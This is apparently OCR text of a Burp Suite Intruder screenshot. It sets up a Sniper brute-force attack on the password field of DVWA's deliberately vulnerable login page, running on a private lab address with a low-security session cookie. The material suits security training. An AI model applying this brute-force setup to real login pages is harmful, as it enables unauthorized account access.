 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§123456§&Login=Login HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Referer: http://192.168.43.155/dvwa/vulnerabilities/brute/?username=&password=&Login=Login
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E; InfoPath.3; Core/1.53.4549.400 QQBrowser/9.7.12900.400)
Accept-Encoding: gzip, deflate
Host: 192.168.43.155
Cookie: security=low; PHPSESSID=u2gg2j0es8n9ireqd10lq1pssj
Add §
Clear §
Auto §
Refresh